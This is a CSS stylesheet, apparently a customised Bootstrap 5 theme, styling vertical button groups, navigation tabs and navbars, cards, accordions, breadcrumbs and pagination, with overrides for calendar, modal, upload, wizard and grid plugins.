.btn-group-vertical > .btn:not(:first-child), .fc .btn-group-vertical > button:not(:first-child), .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:not(:first-child), .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:not(:first-child), .wizard > .actions .btn-group-vertical > a:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child),
.fc .btn-group-vertical > .fc-button-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .fc .btn-group-vertical > button:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:not(:last-child):not(.dropdown-toggle), .wizard > .actions .btn-group-vertical > a:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.fc .btn-group-vertical > .fc-button-group:not(:last-child) > .btn,
.fc .btn-group-vertical > .btn-group:not(:last-child) > button,
.fc .btn-group-vertical > .fc-button-group:not(:last-child) > button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group-vertical > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group-vertical > .fc-button-group:not(:last-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .fc-button-group:not(:last-child) > .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .btn-group-vertical > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .btn-group-vertical > .fc-button-group:not(:last-child) > a {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn ~ .btn, .fc .btn-group-vertical > button ~ .btn, .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .btn, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .btn, .wizard > .actions .btn-group-vertical > a ~ .btn, .fc .btn-group-vertical > .btn ~ button, .fc .btn-group-vertical > button ~ button, .ajax-upload-dragdrop .fc .btn-group-vertical > .ajax-file-upload ~ button, .fc .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ button, .swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .swal2-styled ~ button, .fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ button, .wizard > .actions .fc .btn-group-vertical > a ~ button, .fc .wizard > .actions .btn-group-vertical > a ~ button, .ajax-upload-dragdrop .btn-group-vertical > .btn ~ .ajax-file-upload, .fc .ajax-upload-dragdrop .btn-group-vertical > button ~ .ajax-file-upload, .ajax-upload-dragdrop .fc .btn-group-vertical > button ~ .ajax-file-upload, .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group-vertical > .swal2-styled ~ .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .ajax-file-upload, .wizard > .actions .ajax-upload-dragdrop .btn-group-vertical > a ~ .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .btn-group-vertical > a ~ .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn ~ .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > button ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > button ~ .swal2-styled, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .ajax-file-upload ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ .swal2-styled, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group-vertical > a ~ .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group-vertical > a ~ .swal2-styled, .wizard > .actions .btn-group-vertical > .btn ~ a, .fc .wizard > .actions .btn-group-vertical > button ~ a, .wizard > .actions .fc .btn-group-vertical > button ~ a, .ajax-upload-dragdrop .wizard > .actions .btn-group-vertical > .ajax-file-upload ~ a, .wizard > .actions .ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload ~ a, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group-vertical > .swal2-styled ~ a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled ~ a, .wizard > .actions .btn-group-vertical > a ~ a,
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.fc .btn-group-vertical > .fc-button-group:not(:first-child) > .btn,
.fc .btn-group-vertical > .btn-group:not(:first-child) > button,
.fc .btn-group-vertical > .fc-button-group:not(:first-child) > button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group-vertical > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group-vertical > .fc-button-group:not(:first-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-group:not(:first-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group-vertical > .fc-button-group:not(:first-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group-vertical > .fc-button-group:not(:first-child) > .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-group:not(:first-child) > a,
.fc .wizard > .actions .btn-group-vertical > .fc-button-group:not(:first-child) > a,
.wizard > .actions .fc .btn-group-vertical > .fc-button-group:not(:first-child) > a {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
  color: #0d6efd;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

.nav-item a{
  display: block;
  padding: 0.5rem 1rem;
  color: #0d6efd;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .nav-link {
    transition: none;
  }
}

.nav-link:hover, .nav-link:focus {
  color: #0a58ca;
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #575757;
}

.nav-tabs .nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #828494 #828494 #828494;
  isolation: isolate;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #fff;
  background-color: #1f1e23;
  border-color: #575757 #575757 #1f1e23;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
  width: 100%;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;

}

.navbar > .container,
.navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl, .navbar > .container-xxl {
  display: flex;
  flex-wrap: inherit;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  transition: box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .navbar-toggler {
    transition: none;
  }
}

.navbar-toggler:hover {
  text-decoration: none;
}

.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  box-shadow: 0 0 0 0.25rem;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto;
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
  .navbar-expand-sm .offcanvas-header {
    display: none;
  }
  .navbar-expand-sm .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-sm .offcanvas-top,
  .navbar-expand-sm .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-sm .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
  .navbar-expand-md .offcanvas-header {
    display: none;
  }
  .navbar-expand-md .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-md .offcanvas-top,
  .navbar-expand-md .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-md .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
  .navbar-expand-lg .offcanvas-header {
    display: none;
  }
  .navbar-expand-lg .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-lg .offcanvas-top,
  .navbar-expand-lg .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-lg .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xl .offcanvas-header {
    display: none;
  }
  .navbar-expand-xl .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-xl .offcanvas-top,
  .navbar-expand-xl .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-xl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 1400px) {
  .navbar-expand-xxl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xxl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xxl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xxl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xxl .offcanvas-header {
    display: none;
  }
  .navbar-expand-xxl .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-xxl .offcanvas-top,
  .navbar-expand-xxl .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-xxl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start;
}

.navbar-expand .navbar-nav {
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-expand .offcanvas-header {
  display: none;
}

.navbar-expand .offcanvas {
  position: inherit;
  bottom: 0;
  z-index: 1000;
  flex-grow: 1;
  visibility: visible !important;
  background-color: transparent;
  border-right: 0;
  border-left: 0;
  transition: none;
  transform: none;
}

.navbar-expand .offcanvas-top,
.navbar-expand .offcanvas-bottom {
  height: auto;
  border-top: 0;
  border-bottom: 0;
}

.navbar-expand .offcanvas-body {
  display: flex;
  flex-grow: 0;
  padding: 0;
  overflow-y: visible;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55);
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55);
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #313452;
  border-radius: 20px;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}

.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}

.card-body {
  flex: 1 1 auto;
  padding: 1rem 1rem;
}

.card-title {
  margin-bottom: 0.5rem;
}

.card-subtitle {
  margin-top: -0.25rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link + .card-link {
  margin-left: 1rem;
}

.card-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid #313452;
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-footer {
  padding: 0.5rem 1rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid #313452;
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
  margin-left: -0.5rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem;
  border-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-group > .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.accordion-button {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  padding: 1rem 1.25rem;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  background-color: #fff;
  border: 0;
  border-radius: 0;
  overflow-anchor: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-button {
    transition: none;
  }
}

.accordion-button:not(.collapsed) {
  color: #0c63e4;
  background-color: #e7f1ff;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.125);
}

.accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  transform: rotate(-180deg);
}

.accordion-button::after {
  flex-shrink: 0;
  width: 1.25rem;
  height: 1.25rem;
  margin-left: auto;
  content: "";
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-size: 1.25rem;
  transition: transform 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-button::after {
    transition: none;
  }
}

.accordion-button:hover {
  z-index: 2;
}

.accordion-button:focus {
  z-index: 3;
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.accordion-header {
  margin-bottom: 0;
}

.accordion-item {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.accordion-item:first-of-type {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.accordion-item:not(:first-of-type) {
  border-top: 0;
}

.accordion-item:last-of-type {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.accordion-item:last-of-type .accordion-collapse {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.accordion-body {
  padding: 1rem 1.25rem;
}

.accordion-flush .accordion-collapse {
  border-width: 0;
}

.accordion-flush .accordion-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.accordion-flush .accordion-item:first-child {
  border-top: 0;
}

.accordion-flush .accordion-item:last-child {
  border-bottom: 0;
}

.accordion-flush .accordion-item .accordion-button {
  border-radius: 0;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.56rem 1.13rem;
  margin-bottom: 1rem;
  font-size: 0.875rem;
  list-style: none;
  background-color: transparent;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-right: 0.5rem;
  color: #6c757d;
  content: var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */;
}

.breadcrumb-item.active {
  color: #495057;
}

.pagination, .jsgrid .jsgrid-pager {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  position: relative;
  display: block;
  color: #0d6efd;
  text-decoration: none;
  background-color: #212529;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
  .jsgrid .jsgrid-pager .jsgrid-pager-page a {
    transition: none;
  }
}

.page-link:hover, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:hover,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:hover {
  z-index: 2;
  color: #0a58ca;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:focus,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:focus {
  z-index: 3;
  color: #0a58ca;
  background-color: #e9ecef;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.page-item:not(:first-child) .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:not(:first-child) .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:not(:first-child) .page-link, .page-item:not(:first-child) .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:not(:first-child) a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:not(:first-child) a,
.page-item:not(:first-child) .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:not(:first-child) a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:not(:first-child) a {
  margin-left: -1px;
}

.page-item.active .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.active a, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a,
.page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.active a,
.jsgrid .jsgrid-pager .active.jsgrid-pager-page a {
  z-index: 3;
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.page-item.disabled .page-link, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-page .page-link, .page-item.disabled .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.disabled a, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-nav-button a,
.page-item.disabled .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.disabled a,
.jsgrid .jsgrid-pager .disabled.jsgrid-pager-page a {
  color: #6c757d;
  pointer-events: none;
  background-color: #8b8d91;
  border-color: #dee2e6;
}

.page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  padding: 0.375rem 0.75rem;
}

